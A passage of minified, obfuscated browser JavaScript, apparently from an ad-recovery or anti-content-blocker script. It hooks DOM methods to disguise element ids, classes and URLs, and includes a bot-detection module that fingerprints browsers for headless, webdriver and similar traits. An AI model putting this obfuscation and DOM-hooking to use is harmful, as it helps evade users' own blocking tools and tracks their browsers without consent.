c=s[e(3971)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(574)](t,[...c])};if(n(996)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(574)](t,[e,i])};if(n(1623)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(574)](t,[e,i])};if(n(3841)===e)return r[n(813)](" ")[n(3971)]((t=>t[n(1517)]()))[n(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(1974)](" ");if(e===s[n(2076)][n(771)])return function(){const e=n,o=r[e(2144)](t);return new(s[e(1865)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(659)===n?function(){const e=r,n=o[e(2144)](t);return n?new(s[e(1865)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3841)===n?(0,u._)(o)?(0,u.ks)(o):o:r(1743)==typeof o?o[r(3383)](t):o:o}}):n}:r(1743)==typeof o?o[r(3383)](t):o:o}})};if(n(3768)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(1743)==typeof r?r[n(3383)](t):r},set:function(t,e,n){const r=h;return r(3841)===e&&(n=n[r(813)](" ")[r(3971)]((t=>t[r(1517)]()))[r(3971)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(1974)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(3768)!=typeof t&&(t=t[e(3180)]()),t=t[e(813)](" ")[e(3971)]((t=>t[e(1517)]()))[e(3971)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(1974)](" "),i.A[e(2602)](s)[e(1333)][e(2144)](this,e(1441),t),t}),(()=>!0)),Qt(s,h(3417),h(595),{get:function(){const t=h;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](s)[t(3682)][t(2602)][t(2144)](this,...n)[t(813)](" ")[t(3971)]((e=>e[t(1517)]()))[t(3971)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(1974)](" ")},set:function(t){const e=h,n=t[e(813)](" ")[e(3971)]((t=>t[e(1517)]()))[e(3971)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(1974)](" ");for(var r=arguments[e(4185)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(2602)](s)[e(3682)][e(2704)][e(2144)](this,n,...a)}}),Jt(s,h(1502),h(1720),(function(t){const e=h;return i.A[e(2602)](s)[e(2787)][e(2144)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1725),h(1720),(function(t){const e=h;return e(3768)!=typeof t&&(t=s[e(2406)](t)),i.A[e(2602)](s)[e(2783)][e(2144)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1502),h(937),(function(t){const e=h;return i.A[e(2602)](s)[e(2595)][e(2144)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1502),h(3214),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2602)](s)[e(773)][e(2144)](this,n);return t[e(3155)](e(2316))&&t!==n&&null===a?i.A[e(2602)](s)[e(773)][e(2144)](this,t):a}),(t=>t)),Jt(s,h(1502),h(3789),(function(t){const e=h;t=(0,jt.w4)(t);const n=(0,dt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(2602)](s)[e(3540)][e(2144)](this,n);return t[e(3155)](e(2316))&&t!==n&&0===a[e(4185)]?i.A[e(2602)](s)[e(3540)][e(2144)](this,t):a}),(t=>t)),Jt(s,h(1502),h(3614),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(1269)+(0,u.md)(t)),i.A[e(2602)](s)[e(2102)][e(2144)](this,t)})),Jt(s,h(1502),h(1489),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(1269)+(0,u.md)(t)),i.A[e(2602)](s)[e(931)][e(2144)](this,t)})),Qt(s,h(2015),h(1114),{get:function(){const t=h;for(var n=arguments[t(4185)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2602)](s)[t(1462)][t(2602)][t(574)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(3422)];a=me(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(2602)](s)[a(2988)][a(2144)](this,a(3497));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(3380)===c?e.MN[a(1662)]:e.MN[a(1380)],baseUrl:i.A[a(2602)](s)[a(2971)][a(2602)][a(574)](s[a(1725)]),endpoint:n.A[a(1304)]}));for(var u=arguments[a(4185)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(2602)](s)[a(1462)][a(2704)][a(2144)](this,t,...d)}}),Qt(s,h(2015),h(3497),{get:function(){const t=h;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2602)](s)[t(555)][t(2602)][t(574)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(3380),e(3070),e(1484),e(2682)][e(3155)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(4185)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(2602)](s)[e(555)][e(2704)][e(2144)](this,t,...r)}}),Qt(s,h(2311),h(2618),{get:function(){const t=h,e=i.A[t(2602)](s)[t(2988)][t(2144)](this,t(744));for(var n=arguments[t(4185)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2602)](s)[t(4163)][t(2602)][t(2144)](this,...o);var u;if(Yt(s,c,e))if(qt(c),m[t(2144)](this))Ft(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(u=null==d?void 0:d[t(4071)])&&void 0!==u&&u}),!c[t(2066)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2602)](s)[r(2988)][r(2144)](this,r(744));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(2066)]=e}return i.A[t(2602)](s)[t(3423)][t(2602)][t(2144)](this,...o)}}),Qt(s,h(2311),h(1629),{get:function(){const t=h;for(var n=arguments[t(4185)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(2602)](s)[t(4163)][t(2602)][t(2144)](this,...o);if(!c)return c;const u=i.A[t(2602)](s)[t(2988)][t(2144)](this,t(744));var f;if(Yt(s,c,u))if(qt(c),m[t(2144)](this))Ft(r,c);else if(ge(r,c,l,{shouldLogRaptive:null!==(f=null==d?void 0:d[t(4071)])&&void 0!==f&&f}),!c[t(2066)]){const e=le(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(2602)](s)[r(2988)][r(2144)](this,r(744));Yt(s,c,o)?e():clearInterval(n)}),1e3);c[t(2066)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(3422)]);if((t(1352)===n[t(2159)]||t(2326)===n[t(2159)])&&n[t(1768)][t(3155)](t(1215))||t(3630)===n[t(2159)]&&n[t(1768)][t(3155)](t(3538))||t(2304)===n[t(2159)]&&"/"===n[t(1768)]||t(1910)===n[t(2159)]&&n[t(1768)][t(3155)](t(1359)))return Lt[t(2602)](s,c)}return c}}),Qt(s,h(1581),h(1174),{get:function(){const t=h;for(var e=arguments[t(4185)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2602)](s)[t(1548)][t(2602)][t(2144)](this,...r),c=i.A[t(2602)](s)[t(1177)][t(2602)][t(2144)](this);if(t(3768)==typeof c&&c[t(3155)](t(3753)))try{const e=JSON[t(3025)](c);if(t(4188)===e[t(480)]&&t(2205)===e[t(4004)])return a}catch(t){}return t(3907)==typeof c&&c[t(1274)]||(l=c,t(3768)==typeof l&&l[t(1279)](t(496)))||(0,_.aV)(n.A[t(1304)])!==(0,_.aV)(i.A[t(2602)](s)[t(1389)][t(2602)][t(2144)](this))?a:Lt[t(2602)](s,a);var l}}),Qt(s,h(2311),h(877),{get:function(){const t=h;for(var e=arguments[t(4185)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2602)](s)[t(2619)][t(2602)][t(2144)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(2602)](s)[o(2619)][o(2704)][o(2144)](this,t);t=t[o(3180)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(1304)]+o(3183),kind:e.MN[o(1671)],baseUrl:i.A[o(2602)](s)[o(2971)][o(2602)][o(574)](s[o(1725)]),endpoint:n.A[o(1304)]});return t=t[o(3155)](a)?Et({_window:s,protectUrlContext:r,html:t}):o(1799)[o(2475)](vt,o(903))[o(2475)](a,o(2036))[o(2475)]((0,xt.x)().id,o(2462))+Et({_window:s,protectUrlContext:r,html:t}),i.A[o(2602)](s)[o(2619)][o(2704)][o(2144)](this,t)}},m),Qt(s,h(3480),h(3273),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3033)])||void 0===n?void 0:n[t(3273)])&&void 0!==e?e:i.A[t(2602)](s)[t(4169)][t(2602)][t(2144)](this)}}),Qt(s,h(3480),h(3064),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3033)])||void 0===n?void 0:n[t(3064)])&&void 0!==e?e:i.A[t(2602)](s)[t(2345)][t(2602)][t(2144)](this)}}),Qt(s,h(3480),h(3346),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3033)])||void 0===n?void 0:n[t(3346)])&&void 0!==e?e:i.A[t(2602)](s)[t(3001)][t(2602)][t(2144)](this)}}),Qt(s,h(3480),h(1966),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3033)])||void 0===n?void 0:n[t(1966)])&&void 0!==e?e:i.A[t(2602)](s)[t(1553)][t(2602)][t(2144)](this)}}),Qt(s,h(3480),h(2754),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3033)])||void 0===n?void 0:n[t(2754)])&&void 0!==e?e:i.A[t(2602)](s)[t(2693)][t(2602)][t(2144)](this)}}),Qt(s,h(3480),h(3286),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3033)])||void 0===n?void 0:n[t(3286)])&&void 0!==e?e:i.A[t(2602)](s)[t(3511)][t(2602)][t(2144)](this)}}),Jt(s,h(1180),h(3742),(function(t){const e=h;var n;if(this instanceof s[e(3417)]&&e(3955)===this[e(869)][e(2049)]()&&t instanceof s[e(3603)]){const n=i.A[e(2602)](s)[e(2211)][e(2602)][e(2144)](t);if((0,o.xP)(l,n))try{i.A[e(2602)](s)[e(2211)][e(2704)][e(2144)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}const a=null===(n=t[e(1788)])||void 0===n?void 0:n[e(1641)];if(s!==a&&e(1284)===t[e(869)]){const n=t[e(2854)];try{if(n&&(0,o.xP)(l,n)){const c=(0,dt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});if(!a||!i.A[e(3230)](a)){const t=s[e(1725)][e(1489)](e(3955));return i.A[e(2602)](s)[e(2211)][e(2704)][e(2144)](t,c),i.A[e(2602)](s)[e(1228)][e(2144)](this,t)}i.A[e(2602)](a)[e(2211)][e(2704)][e(2144)](t,c)}}catch(t){}}return i.A[e(2602)](s)[e(1228)][e(2144)](this,t)})),Jt(s,h(1405),h(944),(function(t){const e=h;for(var n=arguments[e(4185)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(1405)]&&t instanceof s[e(1616)]){const n=Array[e(3523)](t[e(3293)])[e(3971)]((t=>t instanceof s[e(3603)]?i.A[e(2602)](s)[e(2211)][e(2602)][e(2144)](t):""));return i.A[e(2602)](s)[e(2211)][e(2704)][e(2144)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n[e(1974)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(2602)](s)[e(530)][e(2144)](this,t,...a)}return i.A[e(2602)](s)[e(530)][e(2144)](this,t,...a)})),Object[h(3142)](s)[h(1457)]((t=>{const e=h;try{if(!t[e(1279)](e(726))||!t[e(2950)](e(3417)))return;const n=[e(1937),e(3792)];for(const r of n){const n=s[e(2587)][e(2669)](s[t][e(3090)],r);n&&s[e(2587)][e(3487)](s[t][e(3090)],r,{get:function(){const t=e;for(var r=arguments[t(4185)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(2602)][t(2144)](this,...i);let a=n[t(2602)][t(2144)](this,...i);return t(3768)==typeof a&&a[t(1279)](t(4107))&&(a=a[t(624)](3)),a},set:function(t){const r=e;for(var i=arguments[r(4185)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(3768)!=typeof t&&r(1929)!=typeof t||(t=r(4107)+t),n[r(2602)][r(2144)](this)===t?t:n[r(2704)][r(2144)](this,t,...s)):n[r(2704)][r(2144)](this,t,...s)}})}}catch(t){}}))}const we=t=>{try{t()}catch(t){}};function be(e){const n=t;var r;if(s.A[n(2676)](n(1598)),null!==(r=window[n(1080)])&&void 0!==r&&r[n(1172)])return;const o=window[n(1080)]||[];window[n(1080)]={push:t=>we(t),__replaced:!0};for(const t of[...o][n(1751)]())we(t);const i=t=>{const e=n;e(4112)===t[e(2695)]?t[e(2444)](...t[e(575)]):e(3205)===t[e(2695)]?t[e(2444)]():e(1522)===t[e(2695)]&&t[e(2201)]()},a=window[n(538)]||[];window[n(538)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)we((()=>i(t)))}function ye(e){const n=t;return n(2877)===function(t){const e=n;try{return new URL(t)[e(3589)][e(2602)](e(3951))||""}catch(t){return""}}(e)}var ve=k(8125);const xe=class{static[t(2664)](){const e=t;var n,r;let o=arguments[e(4185)]>0&&void 0!==arguments[0]?arguments[0]:e(3201),i=!(arguments[e(4185)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3048)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3427)+(0,ue.t)(o+"_"+a),d=e(3427)+(0,ue.t)(o+"_"+c),h=e(3427)+(0,ue.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ae,ke=k(2997),_e=/bot|crawl|http|lighthouse|scan|search|spider/i,Ve=function(e,n){const r=t;return(Ve=Object[r(2438)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2223)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3090)][n(1096)][n(2144)](e,o)&&(t[o]=e[o])})(e,n)};function ze(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2V;function a(t){const e=a2V;try{l(r[e(659)](t))}catch(t){i(t)}}function c(t){const e=a2V;try{l(r[e(2828)](t))}catch(t){i(t)}}function l(t){const e=a2V;var r;t[e(3461)]?o(t[e(3841)]):(r=t[e(3841)],r instanceof n?r:new n((function(t){t(r)})))[e(2232)](a,c)}l((r=r[s(574)](t,e||[]))[s(659)]())}))}function Me(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1743)==typeof Symbol&&(a[Symbol[r(771)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2V;if(o)throw new TypeError(r(1692));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1764)]:t[0]?i[r(2828)]||((s=i[r(1764)])&&s[r(2144)](i),0):i[r(659)])&&!(s=s[r(2144)](i,t[1]))[r(3461)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3841)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2962)]++,{value:t[1],done:!1};case 5:c[r(2962)]++,i=t[1],t=[0];continue;case 7:t=c[r(2350)][r(1780)](),c[r(1876)][r(1780)]();continue;default:if(!((s=(s=c[r(1876)])[r(4185)]>0&&s[s[r(4185)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2962)]=t[1];break}if(6===t[0]&&c[r(2962)]<s[1]){c[r(2962)]=s[1],s=t;break}if(s&&c[r(2962)]<s[2]){c[r(2962)]=s[2],c[r(2350)][r(1670)](t);break}s[2]&&c[r(2350)][r(1780)](),c[r(1876)][r(1780)]();continue}t=n[r(2144)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ee(e,n,r){const o=t;if(r||2===arguments[o(4185)])for(var i,s=0,a=n[o(4185)];s<a;s++)!i&&s in n||(i||(i=Array[o(3090)][o(624)][o(2144)](n,0,s)),i[s]=n[s]);return e[o(2475)](i||Array[o(3090)][o(624)][o(2144)](n))}Object[t(1564)],Object[t(1564)],t(1743)==typeof SuppressedError&&SuppressedError;var Se=t(2289),Ne=t(3781),Ue=t(2765),Te=t(2719),Ce=t(3220),Le=t(723),We=function(t){function e(n,r){const o=a2V;var i=t[o(2144)](this,r)||this;return i[o(3834)]=n,i[o(4049)]=o(1815),Object[o(2438)](i,e[o(3090)]),i}return function(t,e){const n=a2V;if(n(1743)!=typeof e&&null!==e)throw new TypeError(n(3444)+String(e)+n(4123));function r(){this[n(2430)]=t}Ve(t,e),t[n(3090)]=null===e?Object[n(1564)](e):(r[n(3090)]=e[n(3090)],new r)}(e,t),e}(Error);function je(t){return ze(this,void 0,void 0,(function(){var e,n,r=this;return Me(this,(function(o){const i=a2V;switch(o[i(2962)]){case 0:return e={},n=Object[i(3068)](t),[4,Promise[i(1254)](n[i(3971)]((function(n){return ze(r,void 0,void 0,(function(){var r,o,i,s,a;return Me(this,(function(c){const l=a2V;switch(c[l(2962)]){case 0:r=t[n],c[l(2962)]=1;case 1:return c[l(1876)][l(1670)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3841)]=c[l(3165)](),a[l(3834)]=0,a),[3,4];case 3:return s=c[l(3165)](),e[n]=s instanceof We?{state:s[l(3834)],error:""[l(2475)](s[l(4049)],": ")[l(2475)](s[l(1721)])}:{state:-3,error:s instanceof Error?""[l(2475)](s[l(4049)],": ")[l(2475)](s[l(1721)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3165)](),[2,e]}}))}))}function He(e,n){return-1!==e[t(3019)](n)}function Ie(e,n){return-1!==e[t(3019)](n)}function Oe(e){return Object[t(3142)](e)}function qe(e){const n=t;for(var r=[],o=1;o<arguments[n(4185)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3768)==typeof t){if(He(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(901)in t)return t[n(901)](e);for(var o=0;o<t[n(4185)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3270)](e)})))return{value:!0}},s=0,a=r;s<a[n(4185)];s++){var c=i(a[s]);if(n(3907)==typeof c)return c[n(3841)]}return!1}function Fe(e){return e[t(2094)]((function(t,e){return t+(e?1:0)}),0)}var Re={detectAppVersion:function(e){const n=t;var r=e[n(1899)];return 0===r[n(3834)]&&(/headless/i[n(3270)](r[n(3841)])?Ce:/electron/i[n(3270)](r[n(3841)])?Se:/slimerjs/i[n(3270)](r[n(3841)])?Te:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1994)];return 0===r[n(3834)]&&(qe(r[n(3841)],n(2765),n(2607),n(4056))?Ue:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1997)];return 0===r[n(3834)]&&(/PhantomJS/i[n(3270)](r[n(3841)])?Ne:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(4180)],o=e[n(1615)],i=e[n(3021)];if(0===r[n(3834)]&&0===o[n(3834)]&&0===i[n(3834)]){var s=r[n(3841)];return n(723)!==i[n(3841)]&&(37===s&&!He([n(3306),n(3476)],i[n(3841)])||39===s&&!He([n(912)],o[n(3841)])||33===s&&!He([n(4063)],i[n(3841)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2759)][n(3834)])return Ne},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3046)];if(0===r[n(3834)]&&0===r[n(3841)][n(4185)])return Ce},detectNotificationPermissions:function(e){const n=t;var r=e[n(3323)],o=e[n(1615)];return 0===o[n(3834)]&&n(921)===o[n(3841)]&&(0===r[n(3834)]&&r[n(3841)]?Ce:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1827)];if(0===r[n(3834)]&&!r[n(3841)])return Ce},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1090)],o=e[n(880)],i=e[n(1615)],s=e[n(3021)];if(0===r[n(3834)]&&0===o[n(3834)]&&0===i[n(3834)]&&0===s[n(3834)]&&n(921)===i[n(3841)]&&!o[n(3841)]&&n(4063)===s[n(3841)])return 0===r[n(3841)]?Ce:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1756)];return 0===o[n(3834)]&&(n(548)===o[n(3841)][n(2695)]||null!=(null===(r=o[n(3841)][n(3315)])||void 0===r?void 0:r[n(2289)])?Se:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2939)];return 0===r[n(3834)]&&(/PhantomJS/i[n(3270)](r[n(3841)])?Ne:/Headless/i[n(3270)](r[n(3841)])?Ce:/Electron/i[n(3270)](r[n(3841)])?Se:/slimerjs/i[n(3270)](r[n(3841)])?Te:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3475)];if(0===r[n(3834)]&&r[n(3841)])return Ce},detectWebGL:function(e){const n=t;var r=e[n(1639)];if(0===r[n(3834)]){var o=r[n(3841)],i=o[n(3385)],s=o[n(548)];if(n(1852)==i&&n(1631)==s)return Ce}},detectWindowExternal:function(e){const n=t;var r=e[n(486)];return 0===r[n(3834)]&&(/Sequentum/i[n(3270)](r[n(3841)])?n(2167):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(499)],o=e[n(2758)];if(0!==r[n(3834)]||0!==o[n(3834)])return!1;var i=r[n(3841)],s=i[n(3107)],a=i[n(1538)];return o[n(3841)]&&0===s&&0===a?Ce:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2642)];if(0===r[n(3834)]&&!r[n(3841)])return Le},detectProductSub:function(e){const n=t;var r=e[n(2917)],o=e[n(1615)];return 0===r[n(3834)]&&0===o[n(3834)]&&(n(921)!==o[n(3841)]&&n(1724)!==o[n(3841)]&&n(1211)!==o[n(3841)]&&n(3956)!==o[n(3841)]||n(2410)===r[n(3841)]?void 0:Le)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3296)];if(0!==r[n(3834)])return!1;var o,i=r[n(3841)];for(o in i)if(i[o])return o}};function Pe(){const e=t;var n,r,o=window,i=navigator;return Fe([e(1546)in i,e(2955)in i,0===i[e(3385)][e(3019)](e(1999)),e(4127)in o,e(2096)in o,e(3405)in o,e(3162)in o])>=5?e(4063):Fe([e(2958)in o,e(646)in o,e(1898)in o,0===i[e(3385)][e(3019)](e(3782)),e(1529)in i,e(2465)in o])>=4?e(3306):Fe([e(1318)in navigator,e(3636)in(null!==(r=null===(n=document[e(3428)])||void 0===n?void 0:n[e(3955)])&&void 0!==r?r:{}),e(1834)in o,e(3157)in o,e(3362)in o,e(1018)in o])>=4?e(3476):e(723)}var Be={android:function(){const e=t;var n=Pe(),r=e(4063)===n,o=e(3476)===n;if(!r&&!o)return!1;var i=window;return Fe([e(3869)in i,e(2228)in i,r&&!(e(2225)in i),o&&/android/i[e(3270)](navigator[e(1899)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2939)])||void 0===n?void 0:n[e(2049)]();return Ie(r,e(2389))?e(4142):Ie(r,e(1539))||Ie(r,e(958))?e(912):Ie(r,e(3956))?e(3956):Ie(r,e(3178))?e(3178):Ie(r,e(1211))||Ie(r,e(822))?e(1211):Ie(r,e(921))?e(921):Ie(r,e(1724))?e(1724):e(723)},browserEngineKind:Pe,documentFocus:function(){const e=t;return void 0!==document[e(3576)]&&document[e(3576)]()},userAgent:function(){return navigator[t(2939)]},appVersion:function(){const e=t;var n=navigator[e(1899)];if(null==n)throw new We(-1,e(2154));return n},rtt:function(){const e=t;if(void 0===navigator[e(2572)])throw new We(-1,e(2590));if(void 0===navigator[e(2572)][e(2297)])throw new We(-1,e(1442));return navigator[e(2572)][e(2297)]},windowSize:function(){const e=t;return{outerWidth:window[e(3107)],outerHeight:window[e(1538)],innerWidth:window[e(974)],innerHeight:window[e(2795)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(868)])throw new We(-1,e(4020));if(void 0===navigator[e(868)][e(4185)])throw new We(-3,e(481));return navigator[e(868)][e(4185)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(868)])throw new We(-1,e(4020));if(void 0===window[e(1512)])throw new We(-1,e(3845));return navigator[e(868)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(605)])return t[e(605)][e(3180)]()}throw new We(-3,e(2855))},productSub:function(){const e=t;var n=navigator[e(2917)];if(void 0===n)throw new We(-1,e(2972));return n},windowExternal:function(){const e=t;if(void 0===window[e(3922)])throw new We(-1,e(3655));var n=window[e(3922)];if(e(1743)!=typeof n[e(3180)])throw new We(-2,e(968));return n[e(3180)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1190)])throw new We(-1,e(628));for(var n=navigator[e(1190)],r=Object[e(4052)](n)===MimeTypeArray[e(3090)],o=0;o<n[e(4185)];o++)r&&(r=Object[e(4052)](n[o])===MimeType[e(3090)]);return r},evalLength:function(){const e=t;return eval[e(3180)]()[e(4185)]},webGL:function(){const e=t;var n=document[e(1489)](e(929));if(e(1743)!=typeof n[e(2457)])throw new We(-2,e(3724));var r=n[e(2457)](e(578));if(null===r)throw new We(-4,e(3738));if(e(1743)!=typeof r[e(2741)])throw new We(-2,e(3580));return{vendor:r[e(2741)](r[e(3997)]),renderer:r[e(2741)](r[e(3104)])}},webDriver:function(){const e=t;if(null==navigator[e(2607)])throw new We(-1,e(1592));return navigator[e(2607)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(729)]||r[e(545)]||r[e(1680)]||r[e(3610)];if(void 0!==i&&o[e(1670)]([i]),Array[e(2461)](r[e(3046)]))e(4063)===Pe()&&Fe([!(e(943)in(n=window)),e(1368)in n,""+n[e(2160)]==e(639),""+n[e(2187)]==e(3571)])>=3||o[e(1670)](r[e(3046)]);else if(e(3768)==typeof r[e(3046)]){var s=r[e(3046)];s&&o[e(1670)](s[e(813)](","))}return o},notificationPermissions:function(){return ze(this,void 0,void 0,(function(){var t,e;return Me(this,(function(n){const r=a2V;switch(n[r(2962)]){case 0:if(void 0===window[r(2679)])throw new We(-1,r(1854));if(void 0===navigator[r(2273)])throw new We(-1,r(1688));if(r(1743)!=typeof(t=navigator[r(2273)])[r(1089)])throw new We(-2,r(2419));n[r(2962)]=1;case 1:return n[r(1876)][r(1670)]([1,3,,4]),[4,t[r(1089)]({name:r(2395)})];case 2:return e=n[r(3165)](),[2,r(3807)===window[r(2679)][r(3631)]&&r(509)===e[r(3834)]];case 3:throw n[r(3165)](),new We(-3,r(2911));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3428)])throw new We(-1,e(1281));var n=document[e(3428)];if(e(1743)!=typeof n[e(1926)])throw new We(-2,e(2709));return n[e(1926)]()},functionBind:function(){const e=t;if(void 0===Function[e(3090)][e(3383)])throw new We(-2,e(1576));return Function[e(3090)][e(3383)][e(3180)]()},process:function(){const e=t;var n=window[e(1756)],r=e(2785);if(void 0===n)throw new We(-1,""[e(2475)](r,e(966)));if(n&&e(3907)!=typeof n)throw new We(-3,""[e(2475)](r,e(1596)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3398)]={window:[e(3398)]},n[e(672)]={window:[e(1979)]},n[e(1845)]={window:[e(4060)]},n[e(1400)]={window:[e(1566)]},n[e(3999)]={window:[e(2174)]},n[e(3871)]={window:[e(3871)]},n[e(899)]={window:[e(831),e(3414)]},n[e(3993)]={window:[e(3941)]},n[Ne]={window:[e(3996),e(2088)]},n[e(2984)]={window:[e(845)]},n[Ue]={window:[e(3161),e(2960),e(1353),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2172),e(529),e(4014)]},n[e(2338)]={window:[e(1927)]},n[e(2607)]={window:[e(2607),e(1074),e(1644),e(4082),e(3496),e(3628),e(2415)],document:[e(1769),e(3711),e(3758),e(3914),e(1039),e(3111),e(2501),e(1769),e(4101),e(2699),e(2166),e(2292),e(2125),e(3493)]},n[Ce]={window:[e(2926),e(2504)]},n),i={},s=Oe(window),a=[];for(r in void 